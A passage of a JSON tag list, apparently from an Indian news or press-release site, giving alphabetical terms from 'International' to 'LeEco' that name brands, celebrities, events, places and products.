Association"},{"term":"International PackTech India"},{"term":"International Paper India"},{"term":"International Poetry Festival"},{"term":"International Property Awards Asia Pacific 2016"},{"term":"International Quality Week"},{"term":"International Rafting Federation"},{"term":"International Renewable Energy Agency"},{"term":"International Research Institute for Manufacturing"},{"term":"International School Award"},{"term":"International Science Olympiads"},{"term":"International Science and Engineering Fair"},{"term":"International Skin and Anti Aging Centre"},{"term":"International Society for Krishna Consciousness"},{"term":"International Society of Criminology"},{"term":"International Student Fest"},{"term":"International Sushi Day"},{"term":"International Symposium"},{"term":"International Taste \u0026 Quality Institute"},{"term":"International Tech Park Bangalore"},{"term":"International Tech Park Pune"},{"term":"International Thermonuclear Experimental Reactor"},{"term":"International Water Association"},{"term":"International Water Loss"},{"term":"International Water Loss summit 2016"},{"term":"International Week of the Deaf"},{"term":"International Widows Day"},{"term":"International Womans Day"},{"term":"International Women Polytechnic"},{"term":"International Womens Week"},{"term":"International Woolmark Awards"},{"term":"International Zouk Festival"},{"term":"International airline"},{"term":"International chain"},{"term":"International express services"},{"term":"International fashion designer"},{"term":"International music"},{"term":"International photography festival"},{"term":"International property"},{"term":"International seminar"},{"term":"International student"},{"term":"International study"},{"term":"Internet Booking"},{"term":"Internet Plus Mission"},{"term":"Internet Saathi"},{"term":"Internet and Mobile Association of India"},{"term":"Internet services provider"},{"term":"Internet solutions"},{"term":"Internship"},{"term":"Interop Tokyo 2016"},{"term":"IntersolarIndia"},{"term":"Interstitial Lung Disease"},{"term":"Intex EYELET"},{"term":"Intex iRist Junior"},{"term":"Intimacy Times"},{"term":"Intuppu"},{"term":"Inveda"},{"term":"Inventive Business Promotions"},{"term":"Inverter"},{"term":"Invest"},{"term":"Investments"},{"term":"Invests"},{"term":"IoT Healthcare"},{"term":"IoT security model"},{"term":"Ionic MSM ltd"},{"term":"Ipanema"},{"term":"Iprof"},{"term":"Iranian Actress"},{"term":"Iraqi Baby"},{"term":"Iraqi woman"},{"term":"Iraqi women"},{"term":"Ireland"},{"term":"Ireland Hall Communications"},{"term":"Irina"},{"term":"Iris Devices"},{"term":"Iris Scanners"},{"term":"Iris eye scan"},{"term":"Iris technology"},{"term":"Irish Institutions"},{"term":"Irish Red Cross"},{"term":"Iron"},{"term":"Irrfan"},{"term":"Isabella Cascarano"},{"term":"Isabella collection"},{"term":"Isha Foundation"},{"term":"Ishaan Sachdeva"},{"term":"Ishithaa Design House"},{"term":"Ishka Films"},{"term":"Ishq Mein Tere"},{"term":"Ishqbaaz"},{"term":"Islamic Fashion"},{"term":"Islamic Sharia"},{"term":"Islamic finance"},{"term":"Israel"},{"term":"Israeli universities"},{"term":"Issue shares"},{"term":"Isuzu Motors"},{"term":"Isuzu Motors India"},{"term":"It aint Me"},{"term":"Italian Fashion brand"},{"term":"Italian Formula 4 Championship"},{"term":"Italian Grand Prix"},{"term":"Italian Technology"},{"term":"Italian furniture"},{"term":"Itching"},{"term":"ItspleaZure"},{"term":"Ivy Knowledge Services"},{"term":"Ivy League"},{"term":"J Kumar Infra"},{"term":"J P Nagar"},{"term":"J2C Events"},{"term":"JAGER Cocktails"},{"term":"JAGUAR"},{"term":"JATHAGAT"},{"term":"JAZBAA"},{"term":"JBM Auto"},{"term":"JBMGroup"},{"term":"JCB Skid Steers"},{"term":"JCI"},{"term":"JD Annual Design Awards"},{"term":"JDA"},{"term":"JEE"},{"term":"JEE Advanced 2017"},{"term":"JEE Exam"},{"term":"JEE Main and Advanced exam"},{"term":"JEE preparation"},{"term":"JFA"},{"term":"JFH"},{"term":"JGI"},{"term":"JHAJJAR"},{"term":"JIBS"},{"term":"JIO PRIME MEMBERSHIP"},{"term":"JIPB"},{"term":"JIVAASRI"},{"term":"JJ Valaya"},{"term":"JJS IJ Jewellers"},{"term":"JK BovaGenix"},{"term":"JK Business School"},{"term":"JK Chillar"},{"term":"JK Trust"},{"term":"JK Tyre Racing Championship"},{"term":"JK Tyre Rotax National champion"},{"term":"JKBS students"},{"term":"JKIL"},{"term":"JLL India.Real estate"},{"term":"JLL research"},{"term":"JLL research report"},{"term":"JLN Stadium"},{"term":"JLRI"},{"term":"JLRIL"},{"term":"JM Financial"},{"term":"JM Financial Foundation"},{"term":"JM Morgan Stanley"},{"term":"JMD Regent Arcade"},{"term":"JNA Award 2016"},{"term":"JNNSM"},{"term":"JNPR"},{"term":"JNPT"},{"term":"JNU"},{"term":"JOOST JUICE BARS"},{"term":"JSHL"},{"term":"JSPL"},{"term":"JSTDC"},{"term":"JSW Cement"},{"term":"JSW Energy"},{"term":"JSW Energy Limited"},{"term":"JSW Sports Excellence Program"},{"term":"JSW Steel Limited"},{"term":"JSW Ventures"},{"term":"JSW athletes"},{"term":"JUMPINGGOOSE"},{"term":"JUNGLE TALKIES"},{"term":"JW Mariott Hotel"},{"term":"JW Marriot Hotel"},{"term":"JW Marriott Mumbai"},{"term":"Jaago Re campaign"},{"term":"Jaago Re film"},{"term":"Jaana Na Dil Se Door"},{"term":"Jack Movie"},{"term":"Jackie Shroff"},{"term":"Jacqueline Fernandes"},{"term":"Jacqueline Fernandez.Entertainment"},{"term":"Jacques Lemans Watches"},{"term":"Jagannath Rath Yatra"},{"term":"Jagermeister Masterclass"},{"term":"Jaguar Land Rover India"},{"term":"Jaguar XE"},{"term":"Jahan-e-Khusrau"},{"term":"Jahanpanah"},{"term":"Jai Madan"},{"term":"Jai Maroo"},{"term":"Jaico books"},{"term":"Jain FarmFresh"},{"term":"Jain Group of Institutions"},{"term":"Jain Heritage"},{"term":"Jain International"},{"term":"Jainam Kumarpal"},{"term":"Jainism"},{"term":"Jainology"},{"term":"Jaipur Development Authority"},{"term":"Jaipur Gems"},{"term":"Jaipur Gold Cup"},{"term":"Jaipur Ninjas"},{"term":"Jaipur Polo Club"},{"term":"Jaipuria Institute of Management"},{"term":"Jaiteerth Patwari"},{"term":"Jaitun Ka tel"},{"term":"Jaivel Aerospace"},{"term":"Jalapeno Cheese Bites"},{"term":"Jallianwala Baugh"},{"term":"Jam"},{"term":"James Donovan"},{"term":"Jamie Oliver"},{"term":"Jamie Pizzeria"},{"term":"Jammu"},{"term":"Jammu Kashmir"},{"term":"Jamnagar Refinery"},{"term":"Jamshed Bhabha Theatre"},{"term":"Jan Ohlsson"},{"term":"January 2017"},{"term":"Japanese styled earrings"},{"term":"Japanese technology"},{"term":"Jaquar Group"},{"term":"Jaqueline Fernandez"},{"term":"JaquelineBuilds"},{"term":"Jaquline USA"},{"term":"Jashn E Adab"},{"term":"Jashn e Eid"},{"term":"Jasmin Bhasin"},{"term":"Jasola Sport Complex"},{"term":"Jason Baden"},{"term":"Jason Yi"},{"term":"Jaundice"},{"term":"Java Developer"},{"term":"Javed Akhtar"},{"term":"Javitri Spice"},{"term":"Jawaharlal Nehru Indoor Stadium"},{"term":"Jawaharlal Nehru Port Trust"},{"term":"Jawaharlal Nehru University"},{"term":"Jawharlal Nehru Stadium"},{"term":"Jay R"},{"term":"Jaya Bachchan"},{"term":"Jaya Foundation"},{"term":"Jayanagar"},{"term":"Jayant Khanna"},{"term":"Jayanti Export"},{"term":"Jayashree Kurup"},{"term":"Jaydev Mody"},{"term":"Jazz India Circuit"},{"term":"Jazz Legends"},{"term":"Jealous 21"},{"term":"Jean Botti"},{"term":"Jebel Ali"},{"term":"Jebel Ali Churches Council"},{"term":"Jeera"},{"term":"Jeeva Nayika"},{"term":"Jeevan Asha Mumbai"},{"term":"Jeeveshu Ahluwalia"},{"term":"Jelly Bottles"},{"term":"Jennifer Lawrence"},{"term":"Jenny D’souza to perform at The Beer Café Biggie on 28th May"},{"term":"Jenson and Nicholson Paints"},{"term":"Jerry Pinto"},{"term":"Jesse Pinkman"},{"term":"Jet Gems"},{"term":"JetBlue"},{"term":"JetSynthesys"},{"term":"Jewar International Airport"},{"term":"Jewelery"},{"term":"Jewellery Designer"},{"term":"Jewellery Destination"},{"term":"Jewellery Exhibition"},{"term":"Jewish"},{"term":"Jewllery"},{"term":"Jhalawar plant"},{"term":"Jharkhand Global Investors Summit"},{"term":"Jharkhand Investment Promotion Board"},{"term":"Jharkhand artisans"},{"term":"Jharsa Village"},{"term":"Jhatkaa"},{"term":"Jhumkas"},{"term":"Jhumkis"},{"term":"Jhumroo"},{"term":"Jian Qiao University"},{"term":"Jib Bluetooth"},{"term":"Jigreen"},{"term":"Jilebi"},{"term":"Jim Corbett"},{"term":"Jimmy Scroggins"},{"term":"Jimmy Sheirgill"},{"term":"Jimmy Shergill"},{"term":"Jindal Mectec"},{"term":"Jindal Saw"},{"term":"Jindal School of Liberal Arts and Humanities"},{"term":"Jindal University"},{"term":"Jinie"},{"term":"Jio Filmfare Awards"},{"term":"Jio Filmfare Short Film Awards"},{"term":"Jio MAMI 18th Mumbai Film Festival"},{"term":"Jio Offer"},{"term":"JioMoney"},{"term":"Jitendra"},{"term":"Jiva"},{"term":"Jivox"},{"term":"Jiya Shankar"},{"term":"Jiyo"},{"term":"Jiyo Dil Se Awards"},{"term":"Jnana Vijnana Vidyapeetha"},{"term":"Job Placement"},{"term":"Job Role"},{"term":"Job fair"},{"term":"Job search"},{"term":"Job seekers"},{"term":"JobAssist"},{"term":"Jock itch"},{"term":"Jodhpur 2017"},{"term":"Jodhpur RIFF"},{"term":"Jodhpur RIFF 2016"},{"term":"Jodhpuris"},{"term":"Jodi Offer"},{"term":"Joe Poehls"},{"term":"Johara"},{"term":"John Hickenlooper"},{"term":"John Johnson"},{"term":"John Mayer"},{"term":"John Players"},{"term":"Johnnie Bottle"},{"term":"Johnnie Walker Men Universe India 2016"},{"term":"Johnson Grammar School"},{"term":"Johnson Thomas"},{"term":"Johnson and Johnson"},{"term":"JoinTheBand"},{"term":"Joint Commission International"},{"term":"Joint Replacement"},{"term":"Joint Replacement Surgery"},{"term":"Joint Replacements"},{"term":"Joint venture"},{"term":"Jojoba Oil"},{"term":"Jordan Johnson"},{"term":"Jose Mourinho"},{"term":"Joseph Steinberg"},{"term":"Josh Klein"},{"term":"Josh Mobiles"},{"term":"Joshina"},{"term":"Jowar"},{"term":"Joyalukkas Group"},{"term":"Joyjeet Bose"},{"term":"Joynest"},{"term":"Jr Combos"},{"term":"Juan Gonzalez"},{"term":"Jubilant FoodWorks"},{"term":"Jubilant FoodWorks Limited"},{"term":"Judges"},{"term":"Jugnoo"},{"term":"Juhi Chawla"},{"term":"Juhu Beach"},{"term":"Juhu School"},{"term":"Juice Bars"},{"term":"Juice Magazine"},{"term":"Juicer mixer grinders"},{"term":"Jukebox"},{"term":"Jukebox at Saucepan"},{"term":"Julfiqar"},{"term":"Julus e Muharram"},{"term":"Jungle Collection"},{"term":"Jungle Gym"},{"term":"JungleeTeen Patti"},{"term":"Jungli Sher"},{"term":"Junior National Champion"},{"term":"Junior National Equestrian Championship"},{"term":"Junior National Kickboxing Championship"},{"term":"Junior Squash Championship"},{"term":"Juniorun"},{"term":"Juniper Berry Oil"},{"term":"Juniper NXTWORK 2016"},{"term":"Junk food"},{"term":"Junkyard Groove"},{"term":"Juno Clinic"},{"term":"Junoon e Trucking"},{"term":"Jurassic World"},{"term":"Juspay"},{"term":"Just Buy"},{"term":"Just Buy Live"},{"term":"Justice Institute program"},{"term":"Justin Bieber"},{"term":"Justin Timberlake"},{"term":"Jymka Fitness Club"},{"term":"Jyoti Mayal"},{"term":"K Chandrasekhar Rao"},{"term":"K J Somaiya Centre"},{"term":"K Madhavan"},{"term":"K Raheja Group"},{"term":"K Srikanth"},{"term":"K55 RGB Gaming"},{"term":"KAABIL Teaser"},{"term":"KAI Group"},{"term":"KAMANGARI"},{"term":"KAMANGIRI"},{"term":"KAYRA"},{"term":"KAZO"},{"term":"KBA"},{"term":"KCP Limited"},{"term":"KD campus Delhi"},{"term":"KDMC"},{"term":"KEELEY collection"},{"term":"KEIPL"},{"term":"KENT MAGIC"},{"term":"KENT NOODLE"},{"term":"KENT Smart RO water purifier"},{"term":"KEONICS"},{"term":"KFC"},{"term":"KFC restaurant"},{"term":"KFGTA"},{"term":"KG Ananthakrishnan"},{"term":"KG Halli"},{"term":"KGK"},{"term":"KGK Diamonds"},{"term":"KGK Jewellery"},{"term":"KGK Jewellery Manufacturing Ltd"},{"term":"KGK Memorial Trust"},{"term":"KGUMS"},{"term":"KGWI"},{"term":"KHALID"},{"term":"KHDA"},{"term":"KHS"},{"term":"KIIT College"},{"term":"KIIT College of Education"},{"term":"KIKO MILANO"},{"term":"KIOT"},{"term":"KIPO"},{"term":"KISS"},{"term":"KJ Somaiya Centre for Studies"},{"term":"KJ Somaiya College of Physiotherapy"},{"term":"KJ Somaiya Hospital"},{"term":"KKCL"},{"term":"KKR Credit"},{"term":"KKR jersey"},{"term":"KKS Asia"},{"term":"KLAY Prep Schools"},{"term":"KLE Society S Nijalingappa College"},{"term":"KLM Engineering"},{"term":"KMC"},{"term":"KMC Manipal"},{"term":"KMP Expressway"},{"term":"KMPH"},{"term":"KMPL"},{"term":"KMS"},{"term":"KNP"},{"term":"KORA"},{"term":"KORUM Car Carnival"},{"term":"KOSE Corporation"},{"term":"KOTRA"},{"term":"KPA"},{"term":"KPCL"},{"term":"KPIT Sparkle 2017"},{"term":"KPIT Technologies"},{"term":"KPTO"},{"term":"KRAFT HEINZ"},{"term":"KRAFT Jumbo Grill Toaster"},{"term":"KREDL"},{"term":"KRISMAR"},{"term":"KRS"},{"term":"KRSNA"},{"term":"KS Narayanan Oration 2017"},{"term":"KSA cyber security"},{"term":"KSCA"},{"term":"KSCPCR"},{"term":"KSHEC"},{"term":"KSRTC"},{"term":"KTI"},{"term":"KTM Duke bikes"},{"term":"KTM Stunt"},{"term":"KTM Stunt show"},{"term":"KTM bike"},{"term":"KTPO"},{"term":"KTPO Exhibition Center"},{"term":"KTPO Exhibition Centre"},{"term":"KUL"},{"term":"KUL Ecoloch"},{"term":"KUMKUM BHAGYA"},{"term":"KUNG FU YOGA"},{"term":"KUWSDB"},{"term":"KV Developer"},{"term":"KVB"},{"term":"KVK Baramati"},{"term":"KVPY Aptitude test"},{"term":"KVPY Exams"},{"term":"KYC"},{"term":"KYC Refresher app"},{"term":"Ka Re Durawa"},{"term":"Kaatru Veliyidai"},{"term":"Kabaddi"},{"term":"Kabaddi World Cup 2016"},{"term":"Kabbadi"},{"term":"Kabbadi team"},{"term":"Kabil"},{"term":"Kada"},{"term":"Kadapa"},{"term":"Kahaani 2"},{"term":"Kailash Kher"},{"term":"Kaisi Jeebh laplapayi"},{"term":"Kaisi yeh Yaariyan"},{"term":"Kaizen"},{"term":"Kaizen Infoserve"},{"term":"Kakinada"},{"term":"Kakinada Pooja Jain"},{"term":"Kakkar Sisters"},{"term":"Kala Chashma"},{"term":"Kala Ghoda"},{"term":"Kala Ghoda Arts Festival 2017"},{"term":"Kala for Vidya"},{"term":"Kalaimamani Vasantha Vaikunth"},{"term":"Kalangan"},{"term":"Kalapana"},{"term":"Kalari Gurukulam"},{"term":"Kalasidnhu academy of Dance"},{"term":"Kalasindhu Academy"},{"term":"Kaleesuwari Refinery"},{"term":"Kaleesuwari Refinery Private Limited"},{"term":"Kaleido"},{"term":"Kali Mehandi"},{"term":"Kalina"},{"term":"Kalinganagar"},{"term":"Kalki Kochelin"},{"term":"Kalki Kochlien"},{"term":"KalkiKoechlin"},{"term":"Kalonja"},{"term":"Kalonji"},{"term":"Kalonji oil"},{"term":"Kalothsav"},{"term":"Kalpataru"},{"term":"Kalpataru Group"},{"term":"Kalpataru Limited"},{"term":"Kalpen Parekh"},{"term":"Kalvakunta Taraka Rama Rao"},{"term":"Kalyan and Dombivali Municipal Corporation"},{"term":"Kalyani Innerwear"},{"term":"KamaSutra"},{"term":"Kamakshi Khanna"},{"term":"Kamalabai Educational and Charitable Trust"},{"term":"Kamat Hotels India"},{"term":"Kanak News channel"},{"term":"Kanan Devan Hill"},{"term":"Kanan Gill"},{"term":"Kancheepuram"},{"term":"Kanchipuram"},{"term":"Kanda poha"},{"term":"Kandivali"},{"term":"Kandla Port"},{"term":"Kanika Kapoor"},{"term":"Kanika Sharma"},{"term":"Kanishk Mehta"},{"term":"Kanishtha Mahavidyalaya"},{"term":"Kannada Film"},{"term":"Kannada actor"},{"term":"Kannada literature store"},{"term":"Kannada superstar"},{"term":"Kannelite Hotel"},{"term":"Kanpur"},{"term":"Kansai Nerolac Paints Limited"},{"term":"Kansai Paint"},{"term":"Kanso"},{"term":"Kanteerava"},{"term":"KanvasKidz"},{"term":"Kanyathon 2017"},{"term":"Kapil Kaustubh Sharma"},{"term":"Kapil Sharma"},{"term":"Kapok Buds"},{"term":"Kapsons"},{"term":"Karabagh Collection"},{"term":"Karan Ahuja"},{"term":"Karan Shetty"},{"term":"Karan Tacker"},{"term":"Karaoke"},{"term":"Kareena Kapoor Khan"},{"term":"Karenda digital village"},{"term":"Kargil Diwas"},{"term":"Kargil War Heroes"},{"term":"Karimnagar"},{"term":"Karina Colis"},{"term":"Karishma Kotak"},{"term":"Karishma Tanna"},{"term":"Karite Buerre"},{"term":"Karla Welch"},{"term":"Karle Infra"},{"term":"Karma"},{"term":"Karma Lakeland"},{"term":"Karna Kadur"},{"term":"Karnal"},{"term":"Karnataka Bank"},{"term":"Karnataka Government Schools"},{"term":"Karnataka High Court"},{"term":"Karnataka Photographers Association"},{"term":"Karnataka Region Economic and Trade Office"},{"term":"Karnataka Renewable Energy Development Ltd"},{"term":"Karnataka State Commission for Protection of Child Rights"},{"term":"Karnataka State Cricket Association"},{"term":"Karnataka State Electronics Development Corporation"},{"term":"Karnataka State Hockey Stadium"},{"term":"Karnataka State Road Transport Corporation"},{"term":"Karnataka State Universities"},{"term":"Karnataka Trade Promotion Organization"},{"term":"Karnataka Trade Promotion Organization Convention Center"},{"term":"Karnataka Urban Water Supply and Drainage Board"},{"term":"Karnataka government"},{"term":"Karnataka. Hymamshu Jyothi Kala Peetha"},{"term":"Kartavya Foundation"},{"term":"Karthik Subramany"},{"term":"Karthika Shampoo"},{"term":"Kartik Aaryan"},{"term":"Kartik Aryan"},{"term":"Kartikey Raj"},{"term":"Karuna Gopal"},{"term":"Karur Vysya Bank"},{"term":"KarurVysya Bank"},{"term":"Karwachauth"},{"term":"Kasauli"},{"term":"Kashish Gupta"},{"term":"Kashmiri Chilli"},{"term":"Kashmiri Wedding"},{"term":"Kashmiri girls"},{"term":"Kashmiri marriages"},{"term":"Kasturba Medical College"},{"term":"Katabole"},{"term":"Katabole Technology Venture"},{"term":"Kathak"},{"term":"Kathakaar"},{"term":"Kathis Festival"},{"term":"Kawachi Jewellers"},{"term":"Kebabs"},{"term":"Kedar Apte"},{"term":"Keep India Beautiful"},{"term":"Keep it Pumping"},{"term":"Kellogg Special K"},{"term":"Kelly Global Workforce Insights"},{"term":"Kelly Services India"},{"term":"Kelly Services survey"},{"term":"Kemia Group"},{"term":"Kemia Homes"},{"term":"Kempegowda International Airport Bengaluru"},{"term":"Kempinski Hotel"},{"term":"Ken Research"},{"term":"Kenisha"},{"term":"Kenzo Takada"},{"term":"Kerala Blasters"},{"term":"Kerastase"},{"term":"Kerastase Nutritive Care Days"},{"term":"Kern Health Systems"},{"term":"Kerry Logistics"},{"term":"Kerry Logistics Network"},{"term":"Kerry On Kutton"},{"term":"Kesari"},{"term":"Ketan and Jatin Chokshi"},{"term":"Ketchum Sampark"},{"term":"Kevin Zhang"},{"term":"Kewal Kiran Clothing"},{"term":"Keys Hotels"},{"term":"Khabron ka Black and White"},{"term":"Khaddour"},{"term":"Khadi India"},{"term":"Khadi Village Industries"},{"term":"Khaitan \u0026 Co"},{"term":"Khajoor"},{"term":"Khalifa Industrial Zone Abu Dhabi"},{"term":"Khalifa University"},{"term":"Khammam"},{"term":"Khan"},{"term":"Khan Market"},{"term":"Khan Paan Dukan"},{"term":"Khan Study Group"},{"term":"Kharif Crop"},{"term":"KhauGaliDeals"},{"term":"Khayyam"},{"term":"Khed Economic Infrastructure"},{"term":"Khelo India"},{"term":"Khichdi"},{"term":"Khoya Hun Main"},{"term":"Khubani Fruit"},{"term":"Khush Housing Finance"},{"term":"Khushi Cars"},{"term":"Khushii"},{"term":"KidZania Delhi"},{"term":"KidZania Delhi NCR"},{"term":"Kiddies Express"},{"term":"Kidney Clinic"},{"term":"Kidney infections"},{"term":"Kidogos"},{"term":"Kids Active"},{"term":"Kids Choice Awards 2017"},{"term":"Kids Day"},{"term":"Kids Day Out"},{"term":"Kids India"},{"term":"Kids Portal"},{"term":"Kids Run"},{"term":"Kids Wear"},{"term":"Kids content"},{"term":"Kidwai Memorial"},{"term":"Kidzee"},{"term":"Kidzee Learning Tablet"},{"term":"Kilambakkam"},{"term":"Kim Kardashian"},{"term":"Kim Song Yong"},{"term":"Kimaya Motion Pictures"},{"term":"Kinder Joy"},{"term":"Kindle India"},{"term":"Kindle app"},{"term":"Kindred Spirits"},{"term":"King College Hospital"},{"term":"King of Bass"},{"term":"King of Good Times"},{"term":"Kingdoms of Dreams"},{"term":"Kingfisher Premium"},{"term":"Kings XI Punjab"},{"term":"Kingshuk Basu"},{"term":"Kingston"},{"term":"Kipps Market Ludhiana"},{"term":"Kiran Amlani"},{"term":"Kiran Bedi"},{"term":"Kiran Chaudhry"},{"term":"Kiran Lohia"},{"term":"Kiran Mazumdar"},{"term":"Kiran and Lumiere"},{"term":"Kirana"},{"term":"Kiren Rijiju"},{"term":"Kirloskar"},{"term":"Kirloskar Group"},{"term":"Kirloskar Oil Engine Limited"},{"term":"Kirti Nagpure"},{"term":"Kirtilals"},{"term":"Kirtilals Collection"},{"term":"Kiruba Shankar"},{"term":"Kisan Sampark Melas"},{"term":"Kishan Pal Gujjar"},{"term":"Kishangarh Gulabpura Highway"},{"term":"Kishwer Merchant"},{"term":"Kissan"},{"term":"Kitchee FC"},{"term":"Kitchen Distritct"},{"term":"Kitchen Innovation"},{"term":"Kitchen on Ice"},{"term":"Kitchens"},{"term":"Kite flying Injuries"},{"term":"Kitur"},{"term":"Kiwifruit"},{"term":"Kiwo Mobiles"},{"term":"Kizad"},{"term":"Klang Rappler"},{"term":"Knee Replacement Surgeries"},{"term":"Knee Replacement Surgery"},{"term":"Knight Frank India"},{"term":"Knorr"},{"term":"Knot Solutions"},{"term":"Know Your Customer"},{"term":"Knowlarity"},{"term":"Knowledge Factory"},{"term":"Knowledge Meet"},{"term":"Knowledge Wharton"},{"term":"Knowledge@Wharton High School"},{"term":"Kochi Municipal Corporation"},{"term":"Kodak HD LED TV"},{"term":"Koftas"},{"term":"Kohinoor Technical Institute"},{"term":"Kokata"},{"term":"KokilabenDhirubhaiAmbani Hospital"},{"term":"Kokuyo Camlin Limited"},{"term":"Kolkata Knightriders"},{"term":"Kolkata Marathon"},{"term":"Kolkatans"},{"term":"Kollywood"},{"term":"Kollywood stars"},{"term":"Komal Nahata"},{"term":"Komal Nahta"},{"term":"Komal Sood"},{"term":"Konnectinsights"},{"term":"Konnections"},{"term":"KooKoo"},{"term":"Korea National Tourism Organization"},{"term":"Korea Trade Investment Promotion Agency"},{"term":"Korean"},{"term":"Korean Intellectual Property Office"},{"term":"Kosh Oats"},{"term":"Kota"},{"term":"Kotak Bank"},{"term":"Kotak Investment Banking"},{"term":"Kotak Mahindra"},{"term":"Kotak Mahindra Group"},{"term":"Kotak Mutual Fund"},{"term":"Koyambedu Food Grains Traders Association"},{"term":"KrackerJack Karnival 2017"},{"term":"Krackerjack"},{"term":"Kraft"},{"term":"Kraft Heinz Company"},{"term":"Kraft appliances"},{"term":"Krafts of India"},{"term":"Krishan Nagpal"},{"term":"Krishna"},{"term":"Krishna Bodanapu"},{"term":"Krishna Jal"},{"term":"Krishna Janmashtami"},{"term":"Krishna Prakash Maheshwari"},{"term":"Krishna Pushkaralu"},{"term":"Krishna Vemula"},{"term":"Krishnadhwani"},{"term":"Krishnapatnam Port"},{"term":"Kriti"},{"term":"Kritika Kamra"},{"term":"Kritika Punjabi"},{"term":"Krsna Mehta"},{"term":"Krupa Makhija"},{"term":"Krupa Shah"},{"term":"Kuber"},{"term":"Kuch Rang Pyar ke Aise Bhi"},{"term":"KuchKisseKuchKahaniyan"},{"term":"Kuchipudi Dancer"},{"term":"Kudlu Gate"},{"term":"Kuldeepak"},{"term":"Kulfi"},{"term":"Kumar Urban"},{"term":"Kunal Kamra"},{"term":"Kunal Kapoor"},{"term":"Kunal Kapur"},{"term":"Kunal Khemu"},{"term":"Kundalini Yoga"},{"term":"Kunwar Amarjeet Singh"},{"term":"Kurnool"},{"term":"Kurtas"},{"term":"Kurti"},{"term":"Kuwait Finance House"},{"term":"Kuwait Hospital"},{"term":"Kwality Ice cream"},{"term":"Kwality Milk Foods"},{"term":"Kya Haal Panchaal"},{"term":"Kygo"},{"term":"Kyojin"},{"term":"K​issa Kursi Ka"},{"term":"L V Prasad Eye Institute"},{"term":"L and T Infotech"},{"term":"L and T Technology Services"},{"term":"L carnitine"},{"term":"L\u0026T"},{"term":"L\u0026T Realty"},{"term":"LA Dreams"},{"term":"LACFI"},{"term":"LALIT ARPAN"},{"term":"LALITARPAN"},{"term":"LAN cabling"},{"term":"LANXESS India"},{"term":"LAPF"},{"term":"LASER World"},{"term":"LAVA International"},{"term":"LAWMAN"},{"term":"LAp of the HImalyas"},{"term":"LCBL"},{"term":"LCBL Delhi"},{"term":"LCD Monitors"},{"term":"LCD video walls"},{"term":"LCIF"},{"term":"LEADTEK"},{"term":"LED Bulb"},{"term":"LED Designer"},{"term":"LED Inverter Bulb"},{"term":"LED Sandals"},{"term":"LED bulbs"},{"term":"LED lamps"},{"term":"LED street lights"},{"term":"LED technology"},{"term":"LED tubes"},{"term":"LEDGE13"},{"term":"LEED"},{"term":"LEED Lab"},{"term":"LEED Platinum"},{"term":"LEGO Championship"},{"term":"LEH"},{"term":"LFW"},{"term":"LGBTQ"},{"term":"LIDAR project"},{"term":"LIFESTYLE EXHIBITION"},{"term":"LIFEStyle Fine Jewelry"},{"term":"LIL"},{"term":"LISTENERS"},{"term":"LITUM"},{"term":"LITUM IoT"},{"term":"LIVA Accredited Partner Forum"},{"term":"LIVE IN"},{"term":"LIVE MUSIC"},{"term":"LIVE cooking"},{"term":"LIVTEK India"},{"term":"LKP Securities"},{"term":"LLOYD SHEROES"},{"term":"LLYOD SHEROES"},{"term":"LML Limited"},{"term":"LOCCITAINE"},{"term":"LOCCITANE Stores"},{"term":"LOVE MOSCHINO"},{"term":"LOW GI"},{"term":"LOccitane en Provence"},{"term":"LOraal Paris"},{"term":"LOreal Professional"},{"term":"LPG"},{"term":"LPG Association"},{"term":"LPU Campus"},{"term":"LPU students"},{"term":"LSE India Summit 2017"},{"term":"LSRPL"},{"term":"LSWSD"},{"term":"LT Infotech"},{"term":"LTE Innovation Summit 2016"},{"term":"LTE TDD Summit"},{"term":"LTE indoor gateway LTE5366"},{"term":"LUDO"},{"term":"LUNAREPIC FLYKNIT 2"},{"term":"LVAS"},{"term":"LVB Mobile"},{"term":"LVPEI"},{"term":"LWE"},{"term":"LYCOS"},{"term":"LYF"},{"term":"LYF FLAME 8"},{"term":"LYF models"},{"term":"LYMPHEDEMA"},{"term":"La Femme"},{"term":"La Maroma"},{"term":"La Regina"},{"term":"La Roche Posay Anthelios"},{"term":"La Senza Corporation"},{"term":"La Trobe University"},{"term":"La Trobe education"},{"term":"La Vie En Rose Collection"},{"term":"La Voila"},{"term":"LaCie"},{"term":"LaSalle Investment Management"},{"term":"LaSalle Road"},{"term":"Laal Shimla Mirch"},{"term":"LabInApp"},{"term":"Laboratory"},{"term":"Labour Day"},{"term":"Labsystems Diagnostics"},{"term":"Labtalk"},{"term":"Lace collection"},{"term":"LactoClave"},{"term":"Ladakh Student Welfare Society Delhi"},{"term":"Ladies Shoes"},{"term":"Ladies Special Magazine"},{"term":"Lady Gaga"},{"term":"Lady Shriram College"},{"term":"Lag Jaa Gale"},{"term":"Lakme Bridal"},{"term":"Lakme Bridal Illuminate"},{"term":"Lakme Eyeliners"},{"term":"Lakme Fashion Week 2017"},{"term":"Lakshmi Rana"},{"term":"Lakshya 2.0"},{"term":"Lakshya Digital"},{"term":"Lakshyam"},{"term":"Lalbaugcha Raja"},{"term":"Lalchhuanmawai Fanai"},{"term":"Lalhmangaihsanga Ralte"},{"term":"Lalit Ashok Hotel"},{"term":"Lalit Jagtiani"},{"term":"Lalit hotel"},{"term":"Lalita Babar"},{"term":"Lama Tours"},{"term":"Lamha Lamha"},{"term":"LampSite 3.0"},{"term":"Land"},{"term":"Land Rover"},{"term":"Landscape"},{"term":"LanesByLens"},{"term":"Language"},{"term":"Languages"},{"term":"Laos"},{"term":"Lapis Bard"},{"term":"Laptops"},{"term":"Large pores"},{"term":"Largest Photobook"},{"term":"Larsen and Toubro Infotech"},{"term":"Larsen and Toubro Limited"},{"term":"Laser Phosphor"},{"term":"Laser assisted"},{"term":"Lasers"},{"term":"Last Crusader"},{"term":"Late Madan Mohan"},{"term":"Latest Spa"},{"term":"Latest Technologies"},{"term":"Latin American and Caribbean Federation of India"},{"term":"Latin Pop band"},{"term":"Lattice Semiconductor Corporation"},{"term":"Laugh out Loud"},{"term":"Launchpad"},{"term":"Laundry"},{"term":"Laundry Boy"},{"term":"Laundry Service"},{"term":"Laureus Sport"},{"term":"Lava A79"},{"term":"Lava A79 smartphone"},{"term":"Lava International Limited"},{"term":"Lavanya Tripathi inspires people of Hyderabad to be Shiksha Superheroes"},{"term":"Lavanya collection"},{"term":"Law students"},{"term":"Laxmi Nivas"},{"term":"Laxmi Rai"},{"term":"Lays"},{"term":"Lazoi"},{"term":"Le Cordon Bleu"},{"term":"Le Dupleix"},{"term":"Le Magnifique"},{"term":"Le Max2"},{"term":"Le Meridien Gurgaon"},{"term":"Le Meridien hotel"},{"term":"Le Premiere"},{"term":"LeEco India"},{"term":"LeEco 